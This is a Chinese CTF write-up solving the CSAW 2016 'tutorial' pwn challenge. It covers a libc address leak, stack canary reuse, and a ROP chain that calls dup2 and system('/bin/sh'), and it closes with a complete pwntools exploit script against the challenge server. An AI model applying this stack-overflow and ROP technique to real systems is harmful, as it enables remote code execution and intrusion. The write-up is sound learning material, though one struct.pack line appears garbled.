CSAW2016之PWN题目tutorial的解法

每次做pwn题目都像破案一样,千头万绪,环环相扣,在凑齐所有线索之后一击致命,非常有意思。但毕竟初学,还需凭着这点兴趣继续努力!

该题目是在64bit的linux运行的。用户可以选择3个选项,第一个选项会打印出puts函数的地址,第二个选项存在栈溢出,可以输入shellcode,第三个选项会退出程序。

本题若要本地调试,必须首先在本地建立一个tutorial用户,否则会报段错误。



动态调试时可以在0x401220处下断点,F9运行至此,并新建一个终端来连接tutorial;且将该判断语句成立,实现不跳转,如下图所示。



之后,将进入0x400FA2函数,也就是menu函数。在该函数中,会打印菜单供用户选择,如果不选择2(practice),则退出内层循环,否则进入func2函数。如果选择3,则退出外层循环,而选择1,则进入func1函数。



我们首先进入func1函数看看,内存地址是0x400e62。进入后,首先会调用dlsym函数,用来获取puts函数的地址并减去0x500,通过write函数打印出来。

有了puts函数的地址,我们就可以绕过aslr,获得libc库基址,从而获得libc库中任意函数的地址,公式如下:





任意函数地址 =(puts函数地址 - puts的offset) + 任意函数的offset而通过readelf可知,puts函数在本地libc库中的偏移为0x6a2a0。题目给出的libc库是2.19版本,相应替换即可。

从而可知:

Libc库基址 = puts函数地址 - puts的offset

= 0x7fd33a29d2a0 - 0x6a2a0 = 0x7fd33a233000按此方式,我们来获取system函数的地址:

System函数地址 = 0x7fd33a233000 + 0x3f870 = 0x7fd33a272870(以上地址均为当前调试结果且libc库为本地2.21版本)



接下来,我们分析func2函数。

在该函数中,目标程序接收最长0x1CC的字符串(460字节),但只打印输出0x144字节(324字节)。通过edb调试可知:

输入缓冲区 = EBP - 输入字符串起始地址 = 0x140(320字节)也就是说,read函数能够接收的输入字符串长度已经超过了缓冲区长度,存在栈缓冲区溢出。但目标程序启用了CANARY,所以我们在溢出的同时,还应想办法绕过CANARY。由于CANARY的cookie是存放在EBP之上的(即EBP-8,如下图所示),且write函数会将cookie打印出来,故我们可以在布置shellcode时,将write出来的cookie放置到原来的位置(即ebp-8处),以绕过CANARY机制。

同时,由于我们准备调用system(“/bin/sh”)函数,故需要找到参数字符串”/bin/sh”。通过查找题目给出的libc库,我们发现里面已经内置了一个,偏移量为0x17c8c3,具体使用时也要加上libc库的基址。

此时,我们已经基本确定了缓冲区的组成框架:



312*’A’ + cookie + ‘A’*8 + [pop_rdi_ret] + [/bin/sh] + [system]这里,我们还要确定pop_rdi_ret这个gadget的地址,rdi用来保存system函数的唯一参数”/bin/sh”的地址。这里,我们使用ropper来查找,幸运地在tutorial中就命中了,地址为0x4012e3。

通过本地调试,我们可以借助上面的框架很容易地获得shell,但该shell仅出现在edb自己的终端窗口中,而无法返回到远程连接的shell窗口中,原因在于需要通过dup2函数来把标准输入输出重定向到socket,否则只是在服务端调用了system,而无法返回连接到客户端shell。

在这里,首先需要通过dup2这个函数来关闭现有的stdin和stdout,并将stdin和stdout重定向到socket上,即dup2(0,4)和dup2(1,4),其中,0代表stdin,1代表stdout,4代表socket。

此外,我们再使用相同的方法来得到dup2(int oldfd, int newfd)函数的库内偏移。

954: 00000000000ebe90 33 FUNC WEAK DEFAULT 12 dup2@@GLIBC_2.2.5由于dup2有两个参数,我们还需要一个pop esi这样的gadget,同样借助ropper来搜索tutorial文件,得到:

0x00000000004012e1: pop rsi; pop r15; ret; 其中的r15寄存器,我们不用管,随便给它赋个数值就行了。

这样,我们最终的exp框架如下:

312*’A’ + cookie + ‘A’*8

+ [pop_rdi_ret] + 00000004 + [pop_rsi_ret] + 00000000 + 00000000 + [dup2]

+ [pop_rdi_ret] + 00000004 + [pop_rsi_ret] + 00000001 + 00000000 + [dup2]

+ [pop_rdi_ret] + [/bin/sh] + [system]最终的python脚本如下:

from pwn import *

import binascii

import struct

p = remote("pwn.chal.csaw.io", 8002)

#step1:get address of system call

print p.recvuntil(">")

p.send("1")

putsAddress = p.recvline().split(":")[1].strip()

print "putsAddress:", putsAddress

systemAddress = hex(int(putsAddress,16) + 0x500 - 0x6fd60 + 0x46590)

dup2Address = hex(int(putsAddress,16) + 0x500 - 0x6fd60 + 0xebe90)

binshAddress = hex(int(putsAddress,16) + 0x500 - 0x6fd60 + 0x17c8c3)

print "systemAddress:", systemAddress

print "dup2Address:", dup2Address

print "binshAddress:", binshAddress

#step2:get canary

print p.recvuntil(">")

p.send("2")

print p.recv(1024)

p.sendline("")

print p.recvline()

line = p.recvline()

cookie = binascii.hexlify(line[-23:-15])

cookie = struct.pack(', int(cookie, 16))

cookie = binascii.hexlify(cookie)

print cookie

#step3:rop chain

print p.recvuntil(">")

p.send("2")

print p.recv(1024)

pop_rdiAddress = 0x4012e3

pop_rsiAddress = 0x4012e1

payload = ""

payload += "A" * 312

payload += p64(int(cookie,16))

payload += "A" * 8

payload += p64(pop_rdiAddress)

payload += p64(0x4)

payload += p64(pop_rsiAddress)

payload += p64(0x0)

payload += p64(0x0)

payload += p64(int(dup2Address,16))

payload += p64(pop_rdiAddress)

payload += p64(0x4)

payload += p64(pop_rsiAddress)

payload += p64(0x1)

payload += p64(0x0)

payload += p64(int(dup2Address,16))

payload += p64(pop_rdiAddress)

payload += p64(int(binshAddress,16))

payload += p64(int(systemAddress,16))

print binascii.hexlify(payload)

p.sendline(payload)

p.interactive() Flag:FLAG{3ASY_R0P_R0P_P0P_P0P_YUM_YUM_CHUM_CHUM}